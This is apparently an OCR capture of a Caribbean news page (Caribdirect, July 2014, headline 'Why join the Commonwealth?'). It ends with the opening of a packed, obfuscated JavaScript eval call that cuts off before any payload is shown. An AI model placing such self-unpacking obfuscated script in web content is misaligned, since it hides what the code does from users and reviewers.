
Caribbean news. Amid...
Why join the Commonwealth?
Caribdirect
-
July 11, 2014
AFRICAN CARIBBEAN
eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)